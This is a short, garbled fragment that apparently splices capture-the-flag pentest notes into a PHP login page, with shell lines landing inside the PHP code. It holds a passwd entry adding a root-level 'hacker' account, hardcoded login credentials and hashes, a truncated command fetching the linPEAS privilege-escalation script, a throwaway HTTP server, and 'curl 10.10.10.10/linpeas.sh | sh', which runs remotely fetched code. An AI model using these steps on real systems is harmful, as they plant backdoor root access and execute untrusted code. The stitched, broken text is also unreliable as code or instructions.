 hacker:$1$mysalt$7DTZJIc9s6z60L6aj0Sui.:0:0::/:/bin/bash
[+] Login information
<h2>Enter Username and Password</h2>
<div class = "container form-signin">
<h2 class="featurette-heading">Login Restricted.<span class="text-muted"></span></h2>
<?php
$msg = '';
Quick Start
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba
2e856838ee9bdde852b8ec3b3a0523b1') {
#From github
$_SESSION['username'] = 'jimmy';
curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linp
header("Location: /main.php");
} else {
$msg = 'Wrong username or password.';
}
#Local network
}
python -m SimpleHTTPServer 80
?>
curl 10.10.10.10/linpeas.sh | sh